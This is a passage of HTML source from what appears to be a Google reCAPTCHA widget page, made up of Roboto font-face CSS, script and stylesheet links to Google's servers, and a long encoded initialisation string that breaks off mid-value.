  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="yIXd6rfQGLsj6dUPcpP2zg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="yIXd6rfQGLsj6dUPcpP2zg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="yIXd6rfQGLsj6dUPcpP2zg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wrfCj8OdWcO4ZT3CvMKaw6FZw7/[base64]/bjFQB8O7wr7CjmZVZ2htVy/Ch8KCUMOnRsOYLsKoH8OXwqlOCTHDlcOqDnDDocKbw7cMK8OLw4RMwq/[base64]/CrE/Cq8K1w57CgsO9QMOnw7gYwpvCmMK/InQfUzIqCcKXwqXCvlHDnlTCiQEswo0GwrjClsOoMcKvGAHDvm8Lb8ObwqDCtUxRRGktwoPCvwh3w7pkUW3DhwzCnXEIM8Kaw4HDsMKNw7o5IVrDoMOBwrnCgsO/AsOaQMO/f8Kfw6fDkFTDnxDDscOxGsKQLA3CuxN2IMOrwqUjEMOcwrssE8KMw6BOwpBmEsOuwqDDgsKTSTcSw6rDlsKvJCfDh1XCncOeETXDujJWLXlcwr7CuHXDpRfDiB0MX3vDjxvCpmliXRh2w4LDu8OcTW7DvmB6PihiTcOywqPDlVxOw5wqwq5/w68cwpnChMKHGAbDu8K9w4gRwrPDoXE6w4tLRVwrdWTCj0bCmWocw4snZMOFAFoIwrvCmsOZwqHDiQ0kXcO6w59DaH13wpjChsKbwoHDv8Oqw7rCpsOEw5nDnsK1cEtMwqzDizomFD3DlMO4NsO9w7XDvMOUw55iw5TCicKjwrvCr8K9JknChW1RwojCglDClG/DoMKvw6EKQ8KkVcKdOg7CklY+w6fCi8OOwpVRw5zDt8KxwrDDvlUgdMOBwrvCscOqw6pXbcOQa0XCvsOIFQ7DvsKkVMK+f3dwQE1OwoFhCWZjesOVVsKHw47CmMKjw6AnZMK5YcOnGxdQKsK2woPDrkjDrXfCrlvChVhKPMKpVsOew4Rpw5QtwpEzJRHChsKWQT/[base64]/DjcOpw4TDk8OvKELChMKRVWnCocOVwqkfwoHDiMKdw4FOdsOcwqt2wpsSw57Dul8vw4R4YMOEwqIzEMOqw5LCjcO0w7UZwqjDssOJdsKnw6l9wovCgAcCCMOww4gbw4PCplfCnE/DkxsqwrNpaX7CvGTDiy00woTDrMOkRCBEw5BqJmPCmcOHw7nCtTTDjgLDiDbCm8OAwqdiw54cw5HCv17Cn8KgQMOBw5Eobltew4E+wppofX95ScKAw4x0wrLDhAQdwqbCiUvCt3bCpFZLwoXCgMK6w5/ClSEXwqJZw5hKP8OCwqXCoMO8wpTCk8KzWnsqwoXCnsKndRrDrMOvw6Mcw4jDnsK2w7dKbnXDnsKnLS/[base64]/woXCinwpw5HDhmDCq8K+Cl3Dh8Olc2hOYkQDO8OSwpzCr1nDusOgw7nDkyXDpMOdSi7ChxVNwrlDw5RAwqrCq8K6wrskG8OWRzbCuh/[base64]/CpMOswpvCtsKnK8KJw6jCsxTDl8OcesOgUlRqLB8afsKxw4fCmCQlwqTChnHCgBDCgSFTwoHDh8Kkw4VWE14lw7bCtFHCjMK0PGQew7NBfcK9w7YpwrBdw4bDjAvDrFddw6MRwpI/w6jCmMOkwoHDisKGw6oBEcKuw7TClQbDrsOXVHvCmSzCtsO/NRPCncOjSkTCmsK3wrlzBCg6wonDsXIbDMO2W8O+wpTCunnCvcKoQ8K8wpXDuFRcIQnDhB7DqsK5w6pUwpjChsK3wozDmxLChcKEw4rCukkxwrPDo1bDqMKrD1Q2CwjDucOqVB/DkcK2wr8uw6nCkGkEw4suw4XCkg/Cj8Onw6PCr8KUJ8OLA8OPIcOdEMOHw55XUMORw4/Dtm95e8KCKsKfSMOTNMORIQrCucO8wpV5QxbCowvDucOswpDCtRcPwpNRwrzDozLCiyVTwpTDssONw5bCmmklw6x7NcOnKcOnwrlLDMKVM0Zew4bCgB3DscKlwoI7IcKIZz8cwqI0wrhJL2LDuSEww4k5w6xrw4TCvG/CiCxCw7PDii15EC/ClShGwrbCrRXDon3DrcO2X3gFwpfCiwzDhEzDucOxw6vDkcKDwqtbw4RFCwzDhVtPw4DCpcKzMsKGwpbCnsKHw6hTJMOoR8K6w7Vfw4QmCgonWhzDqcOGw4/DnibCjmXDlVXDkHUHRV4UWlvCs8KlS28mw7DChcKbwrl9BsOqwqJKaxPCol8Mw5zCu8OJw5jDgGoaJz/Ct3RdwpVVMMOewrHCoCXDtsOwwrADwrdJw6w0w5pEwonDlMOFw5fCmMOEI8KYw4Fhw4nCmBBdacObJsOVw4/CsMKtwprCgsKuZsKZw5LCpDgRwqZbw48OfgHDvgHDqTU8JThTw613AcOVC8K1w59wBMKuIcO1aVkKw47CvMOYw7vDjmjCvwnDkC0Cw7VQwp0UwrnCgwInwobCnE5rJMKqwoFqwrHCs8KrwptuwocjJMK3ZmHDrFV/OsKqLxUkwqfCvcOPbcOWF1J2w64cSMOJM8KCw4g0wqPCoMOcaHYGwrIUw7rCgCTCtcKnRcOjSmTDpcO7w5UNw4AUw43Ci2/[base64]/Du3AMw7coacKbJErDoTnDoWkgwoEzeWAcDsKrwoRCA3M8QXrCoinChsK9M8KmUjnDsSEcw4gAw4TCv1NBw7YWYgXCq8Kcwqxqw5XCp8O7R2Qaw5XDt8KUw74DMMOew5MFwoPDtcOTwqs/w5Fzw4TCjsOZXVzDhEHDr8K9Q2Fcw4JRIEvCr8OpD8O/wpRzw5VywrzDmcK3w5UXwrHCocOxwrTCv0FrEAPCh8Kkw6jDsUJ9woNvwpTClkFZwr/[base64]/[base64]/Ck8KyaxJMw70Cw5zDgMOWw5Fpw5jDgC0Iw6PCnBfCr0nCv8KCwrcqwr7DisOjwrkawpjDl8Ohw5rCgsKpXsO7NUfDrEsqwpjCqsKfwolCwo/[base64]/AcKvQ8K9w6ErwrfCosKGVXjDpsOiwqLDomhcwoohWsKQwoRJAG3DosKkRU4YwpHDgkNgwq7CpU7DiDrCkRfCiSZrw73DvsKCwovCvMOxwqszYcO9ZsORVMKMFUrCjcKiKDlFwrPDlXg/wrshJjssH04sw57ChcOcwrTDmMKuwqlYw7U6YzITw5g7UD3CssKdw4vCnMK6wqTDkD3DnmkQw7PChcOsLMOOfS7Dv0/[base64]/ChcK1wpAKw7BJwrDDlsKvT2PDrMKyKTZkw70WACULw7HCnGHCkBvClMOlwpJuGXPDtSh7w5zCj1LDpcK2dsKCesO2Yj/[base64]/[base64]/CjA/DuSZNw5UmSnzDlHTCgsK7w6hcNkMzw6fCosKvwoPCjMKND2MkwpwXwqlzKhN5PMKOeSLDk8OWwqzCocKkwrrCkcOdwpbCmmjCssKoGnHCpWZMNEVpwr/[base64]/Cg3U/w6TDrhvCosOfwqkvCnHCoSEEwotnwqINGsOpacOKwoMOw7R2w4lwwq5NZUzDhCTCr3vDv31Swp/[base64]/P8KeOsKQSkcQAsOdE8K0JsK6w6cBwr1/CAsvacOew7gQa8Oiw4LDh8ODwqZdNzbCnsKPBMOzwrvDnWbDngclwpAnwqNlwpk/NcO+ZMK4w5wWa03Dj23ChVrClcK5VRRGZ2ocwrHDgWB5CcKhwphCwp43wpbDlE/DgcOZAcKlb8KDBMO0wqsrw5sPWkNFKkhQw4IOw4RAwqA/UDLClsKNcsOnw5J+woTCl8K6w43CjWxQwrrDncK8IcO3woHCiMKZMF7DjnDDtcKmwr/DlsKyTcO3BmLCl8Oywp3DkCzCvMOqPzrCvsKPaHk/wrIpw7HDsjPDr2jDn8Ovw6cODAHDl3PDoMO+a8OWUcK2bcKCXXPDnyMowo0AasODAi94TQRbwqjCusKBDEHCkMO/w6nDsMORWlMdRGnDucOSeMO3Yw08CHpGw4LCphlJw6TDuMO/DgYqwpLDr8KWwr1Lw78cw4nCoGYww7FHNC9Mw6DDkcKawo7CiUvChxEFWsKqPsO9wqzDhMOsw6MDGnxZTl4KR8OtFcKPLcOwUFnDjsKiZsK6JMK0woHDgBDCuhE1Rhwaw7jDi8OlLUrCtcKaJmfCtMKdFFrDgwDDuSzDhwTDpcO5w4cow47DjkF/XjzDlcOORMKZwpdgfEXCrcKUGCQ7wqMcO3o4EUB0w7nCscOiwoRfwoTChsOZPcO9X8KQEjDCjMKpHMKdRMOCw6pmSAXCqMOcBcObCMKywrdBHhxUwpTDtF8MP8OywqbCi8KOwpxPwrbCuw54XmNnM8O7KsKYw5RKwpdUYsKqZ1RywobClEzDqX/CosKhw6nCjMKgwrQow7JbOsOPw6/CvMK8UUfCsDVJwqfCpGB4w6YtcsOFT8KaBioUwqdVUsOqwqzCmsKsO8K7BsKZwrRib1jDjcKVMcKFXcKJMXcowqocw7UnW8O+wofCrcK5woF/[base64]/[base64]/wpnCi8OpwoJ0MsKgfyV/[base64]/CvGHDtMODwrYxwo5twrULZMK9MsOrw6R8GzQTeUvCp38zW8O+woR1worCq8OAdMKdwprCmcOSwr3Cv8O1O8OYwpNRVMO3w53CmcOuwqDDmMOMw5kbE8KrXsOLw4TDi8K+w4tvwq3DgcKxak0+ATZ4w6ptY30Qw6o7w6QVYX3CssK9w7RJwoFZXx7Ct8O2diTCjjQ/wrTCpMKFfSTDoCoFwo7DtcK6wp/Cj8Knwrk3wqxSMHEJGsOYw7TDqxXCjl5jYCjDuMOIdsOZwrzDv8KVw6zCusKpw4vCkEp3wqpEHcKZQMOdw4XCpGofwokPZ8KGC8O4w7bDqMOVwqddFcKFwqFEPsKHKwQHw4jDtsOTwp/CiTMcSHNEHcKuwqXDviN0w4U1a8Owwo03SsK8w6nDn2Zbwq84wqxlwos/wpHCq0fCq8K6GFjClEDDtcOZK0TCo8K2QR3CpcO0SGcVw7fClEDDusKBdMKkHDPCusKRwrzDg8KDwq3Cp1IfSGZHQMKsEglEwrpjIMOnwp15GmVlw5/DuQwPIGApw7LDgcO3PcO9w7QVw5p2w5s0w6bDnWlENDRWej50AHDChsOXWjdXeg/DqUDDhUbDmcO/EwBsGHR0bsKJwpDCn0BpAEMCw7bDpcOwY8Oaw7AWT8OqM0IbBFHCocKoKzfCkWV8ScK6w6HCoMKdHsKaWMKRcgvDqMOZw4TDnAHDljlBDsKPw7jDtcOVw7saw406woTDnUTDlgYuJsOmw5vDiMKQAzNlesKSw6NTwrDDuk7DvMKsSmBPw6Qwwp0/fsKEdFpOesOkT8O5w4DCmwc2wrxawqHDo2cYwpsSw7zDoMKyWsKAw7LDr3U8w6pOLz8qw7TDv8Onw6DDjMKEWlfDoGPCiMK6eSYcMXjDk8KYeMKFSgNBZx0oSyDDmsODCSAHU2xlwr/DiyPDpcKDw5dDw67Cmk07wrMLwolyXFXDsMOgEsOvwozCmcKdKMO7UcOkFQ5mJh1+DzYIwqPCuXXCmX0jIxfDi8KiJR3DqMKJeFrCqwAmFMKYbQ3DocKnwoXDqwY/Z8KXecOHwocRwrXCgMOdZRkcwrvCvcKowokCbGHCucK0w48Jw6HChsOTOMOsViBwwozDv8OJw7NcwrLCm0nDtTkVacKCwrU5OkAXH8KpQsOmw5TDn8Khw6vCucK4wrF0w4bCjsKnMcKeLMO/[base64]/[base64]/[base64]/[base64]/Ck8ONVQHDrcOVEMK0wqTDkX7Cj8KGK8KuPjzDnnxkw7DDg8K1acKPwqzCmsOWwoDDvgAKw5/DliQVwqZzwoxIwpLCqMOULX7Cs01mWwghTRF0HsOVwpcUAMOLw5Rqw7bDvcKDF8OLwrRxNCw/w6JdFRpNw74eHsO4Jl4cwpXDk8K7wrURSsOAf8O4w73CnMKvw7R3w7fDmMO5B8KSwqrCuFbDgSQOFcOPFxvCm1XCpEdkbnPCpcKNwoktw5hYesOnUjHCq8OJw4/Du8OcbhvDsMOfwoV0wqheLAdkNcOpXCZDwrbDvsOnSiMmGVNUBMKybMOmQwnCsiBsaMKSOMK4d1c6wr/[base64]/[base64]/Dold4wqEhwrrDnH3CoU/DvwPCjSDChcOowrPDscOWQThlwr4jwq/Dr2fCoMKfwrTDuTVbKV/[base64]/Co8KVQ8OHwr7CrFfCsWTChXQ+w63Dl3DCr8K6FHkOYsOZw5rDsA5IFybChsOPPMKbwrvDmQTDssOJccODHG5hFsOCW8OhPyJpEcKPHMKqwpTDm8KJwpvCuldewr91w7HCkcOuJ8KVdcKeOMOoIsOJPcKYw4jDu1/[base64]/[base64]/wqPDoA/DvcO8w5lQwoAsTMKGMcKwwpQrw5gTwoHCnDLDscKWPQxvwr/DjBXCrULCiV3DnH3CsD/DucOhwrd7VMOMX1AWOsKCf8ODAThxeRnCkQfCt8OPw73CiCcJwoIyUFYGw6QuwrBswpDCjELCh3dGwoAiR2jDhsK1w5/Cu8KhPkhwPsKOEEU3woxJYcKXfsOdbcO7wpBzw53CjMKww51xwrxFZsKXwpXCmHvDkEt+w6PCtMOOA8Kbwp9tJ3PChj/CmcKxEMKtIMKXb1zCphU9TMK4w6vCp8K3wqALw6jDpcKgKMKNYUBrVcO9ExRNGVzCtcKzwocawoDCrV/[base64]/DvMKgw4NzZyw5wo7Ch1bDqcKOYT5WT8O2QSsXw6XDisOYw5/DlioewpNlw5pMwqvCu8KFPFZ2w5fDmMO8RMO/w5ZAOnHCpMOuDjQCw61gcMOrwo3DgBzCpk7DhsO1PWjCs8O5w4PDg8Khc0rCoMKTw70GUB/CjMKYwpwNwoPCkgYgaybDs3HCm8OrZlnCkMKucwJ8AsOTcMKPD8Ouw5Yew4jCimtEOsKBQMOBBcOXQsOhAGjDt3vChkHCgsK9JMOsZMKSw7ZfKcKXS8O/w6sqwqwYWGc7YMKYfzTCsMOjwp/[base64]/DuB98w6bDhcOJw5BUCjDDpMKCw71uwr5FWCXCs25yw4zCtSwYwqEcw6vCpg3DhsKIZFsNwqk9wqgWW8OOwpZ5w6vDpsKwIB82bEQgGyMuIW/DlMOZeyJwwpLDp8KIw7jDgcOgwot8w6bCgMKyw7TCgcK3UUJdw4A0I8KUw5nDvjbDjsOCw6gGwrZvNMOnL8KlenXDsMKwwoLDsmFlbWAew70qFsKdw6/CqMK8WFd5w5RsBcOfW2nDisK2wrlxPMOLfgbDjMK/I8K0MksFbcKCCgs3GAs/wqDDrMOEH8O5wrt2RxjCjknCm8KFSyxawqlhBMK+BUbDsMKWeR9Gw5LDg8KRfWhKE8KlwqxvNxEhO8KVTGvCjVjDujVlembDohYqw5l/wosoKQAsdU3CiMOWw7JHTsOMJAVVCMKYem5vw7IJwr/DrGlfClbDoF7DssKbbMO1wqHDsUo2RcKYwrpOVsKtDSDDgVANY1sAKAXDssOCw5rDuMOYw4rDpcOSaMKrUlFEw5fCnGkXw4s+XcKkWHLCn8KTw4vChcOew4XDl8OOLsKwG8Ocw67CoAPCo8K1w7RUQWpgwofDgMOJV8OMOMKaBsK6wrc4ThkxaztoTm/DvQnDo3XCqcKCwrHCizbDucOWRsOVfsOyNhUlwp86JXsHwqQTwrXCjMOYwplFSUfDmcOKwpvCjUPDiMOlwrkTdcOwwp8zPsODYWHCqANCwotZdEPCqSzCqlnCuMOdF8OYDXTDrsK8woLCj2xww77Cv8OgwoHCgMOZUcKIHXdISMK+w4R+WhTCmUvDjG/Dq8OFUkUVwpZIJT5pQcKDwoDCscOycmPCkCo0SSMGCm7Dm04qAzbDrF3DkxRlLHzCvsOdwq7DlsKawp3CrUkNw6/[base64]/w7HCoiUxBRHDrH3Ck1/Dn8OMYMOfBXQvw4J6fVjCp8KJbMKYw7kmwo80w5siwqbDvcKPwpjDkl0xDizDhcO2w7fCtMOzwqXDj3Nqwr5xwoLDgWTCgsKCXcKdwpXDqcK4csOWSXcTAcOawpLDsCnClcOaHcKrwopxw40vw6XDhMKwwr7Cg17CosKcHMKOwpnDhsKUcMK/w64Hw6I2w5B8NsKpwoFvwpEdbFXCtFPDusOGS8OUw5nDq2zCigZDe3fDoMO9w4XCvMO7w5/CpMO6w5zDhjrCgA8fwo1dw4vDrsOuwoTDusOJwpPCggzDu8KeEFF7dCxQw7DDmyzDjsK3LcO/BcOmwoPCg8OoE8KHw5jCmlPCmcOnbsOyGAbDsEguwpxwwoFkVsOrwqXCnD8kwpQODDFow4bDjmzDiMKOd8Osw77DtScrVjrDiDlXTkvDo0pcw7oJRcO6woczRsKfwpIxwpEwAMKZB8Kxw7PCqMOQwqQnHyjDiE/[base64]/CoMOww6AELjZ2w5XDhsOdchBawrDDpcKmAcKow6XDj3Rxel3CpMOYccKtw63Dlg3CosOAwpHCv8OlR1pDSMKdwrQrworCvcKjwq/Cvz3DtcKrwqkUf8OewqNLKMKZwokqPMKvBsOew7BUHsKKFMOpwqbDgn0aw4lOwoQvwq4IAcO8w4lBw5kbw7JlwoXCmMOjwph1OFrDhMKXw4IpSMKjw4YawqICw7vCrH3Dm2FuwofCl8Olw7R7w64iK8KCacK/w6nCuSrCikDDm1vDocK0QsObOsKaH8KKNMODwpd7wonCosKMw4rCrsOGw7nDnsOQUyoHw41VVcOILhnDmcKsY3nDp0g7TsKlO8KncsK7w6FHw58tw6Z6w71nNEQbNxvCq3g3wqPDpcO5WSLDn1/DvMOWwpVMwqPDtG/DoMOlTsKQEzcpOsKSUsKVL2LDrGDDhAt6OsKGwqHDs8KKwrbClDzDiMONwo3DgWzCtSp1w5IRw60vwpNiw5XDicKGw5DCj8KWwogjWCQXCHjCscOkwrJWZ8KHHjgrw6IfwqTDp8O2w54Mwop3wpHCisOYw77Cr8KMw4ALKgzDoETCtEATwokZwr9kwozCnRs/wpkCFMKkW8O0worCiSZrT8KqY8Ojwrhgw6RbwqcWwr3DpAAZwocxbSIBIcK3f8OUwp7CtHZUZMKdM0NwNEYNERgbw6vCpcK1w7Fhw6hTFxIfX8Ktw7NAw5k5wq/CmC1Yw7TCi0MVwqPCuC0VKzw0UCZ8YiRkw5Qfc8K/Y8KBCizDonPDj8ORw7xLbi/Dixltw67CiMOQwoHDi8KQwoLDlcO5w5ldw7jCiSXDh8KLTMOuwqlWw7t/w41RBsO/a0HDqBxrw6LCnsOmVADCkxlCw6AQFsOhw63DnmbCh8K5QybDj8K7RE/[base64]/DojjDiBFBYMOHwqoMPMKxSxHCqRdzwq3DusOfAcKXw7DDh37DvcKsKhbCoznCr8KnH8OdV8Oewq7Do8KXOsOrwq3CpcK8w4PCgDvDsMOqEmxOQk7Cvlt5wq5Rwo8zw4fCpk1QLsO5WMO1EMOWwoQrR8OJwp/Cp8K1OzXDrcKtw7EuK8KGWnlCwpZuIMOcVEtDZVcmw4t8GBwbYMKUUcOvesKiwqjDrcO1wqVWw6oIKMOcw6lEFU4YwqrDhmwbGsOxJBwNwr3DmcKtw6Nnw4/CscKsecOJwrTDpg/Cj8OkK8OKwqrDiULCtgnCnsOFwrUWwpXDinvDtcOJYMOuAEzDksOeJcKYdMO5w5JVwqUxw6o4cznCqhPCmnXCksOQLhxyACXCpXIHwrY6PA/CocK6QycSL8KXw4ttw7HCjFLDtsKew5hDw53DicKtw4pjCMOpwrVvw67DhcOdQU/[base64]/w43ChQfCiGnDqz0EGcOjfsKawoYmQVvDlcKCFcK6wrvCvBACw4/Dp8OzXQx8wpYDRsKow4N9w6bDtALDm07DnG7DoV0nw7dtCjvCjlrDqcKaw4N6dxHDpcKcMB5Gwp3DpsKTwpnDmgtNYcKuwqlWw6Q7FcOVbsO3A8KzwoAxPsOBHMKOQ8O7w4TCqMK3RDMuRSVVDj1mw71Ew7TDhcKwScOxZyzDjMK5T0ckWMOxCMO8w7/Ct8KGQlpyw63CkhHDnnDCrsO8w5vDrCF/wrYQBTrDgWvDtsKNwqpyNSI+By3DrnHCmCjCtcKtacKrwojCry8hwq7CjMKjZcODDMOSwqhfFcOpPVUcdsO+woNFbQt5A8Ojw7NVECFrw4DDvw0yw5zDqMOKPMKLTHLDkWwhW0rDmAcdV8KyZcKgIMOkw6PDksKwFWwreMKnVA/DqMK+w4VoWVQaVcOHNhRqwprCv8KpY8KwK8Khw7/CqsO5C8KYYcKFw7DCjMORw69LwrnCi1UyTS4EdsOMdMKgdFHDr8OFw4h9LBoLwpzCpcKcXMO2DFXCqsKhQ3p0woEhcsKGMcK+wqMwwpwLLcObw4dZwpw8wrvDvMK1ORAlLMKuaz/CjiLCpcOHwqYdwo41wrZsw6PDusKIwoTCjVXDoxTDlMK+YMKLHgR4TkfDhxDDnMOLTlJ4WR1cC2XCrRJXdEwCw4TCrcKcIcKWWlUnw7nCgFDDmw/Cj8OIw4DCvTV3QsOEwrQDVsK8TS/CmVbDqsKjw7dgwr3DilHCo8KJZnwaw5vDqMOMesKLNMODwoTDmWPDrnIlfWnCj8OOw6vDk8KGHW7Dl8OLwpnCg0NEY2PCnsK8OcKYCTTDlcOIMsKSEVvDjMKeBcOWRVDDnMKpMcKAw7Rxw7kDwr7CkcOHMcKBw7wpw7xVdkrClMOxV8KNwrLCrMOhwoJ/w67CrsOvYHcUwp3DhMOKwrBSw5LDosKAw4UDw5HCvHvDu2JNNxhFw6AYwqzCu2bCoSLDmkoLcEMMY8OHNsOXwoDCphbCuCvCrsOoJl8IMcKhBjUjw6oZWC5wwrshwq7Cu8K3w4PDg8O3a3Zgw7PChsOAw61HNcO6My7DnsKgw50Kwog8bRzDncO8JydaKDfCqC/CnV0vw5kKwqcCEcO6wrlTecOgw5YGQcO7w4slJFsAPAJ6wqzCmQIOb13Ci2EBE8KLUA8jJkRbWhF4HcO3w7PCj8K/w4Z0w5QFa8KGG8OXwphewrvDtcOZPhg3TAjDn8OZw6xXdsKZwp/CnlB3w6bDoh7ChMKLJcKIw7xIK2ETKgttwpBEegDDtcKvO8OtUMKsS8K3wpTDp8Kec0p9EwTChsOiXnbCgE7DgQ84w4FFAcOxwqZZw4TClXluw77DvMKDwqhBJMOKwofCmg/[base64]/DiH7Cr8Onw7oVbRRgwrFhI8KrTsOyw5Z4ekhLdMKdw7Z4L2VhYT/DnBPDocORKMOPw5kfw7VnVsOpw4w0M8ODw5wBB23CjcK+XMO9w5DDgMOdwqrCrTTDrsOrw7VSKcOke8OLSQHCh27CvsKdBmnDl8KIF8KFGWDDrsKMORUfwo/DicKdBsOPIV7Cmh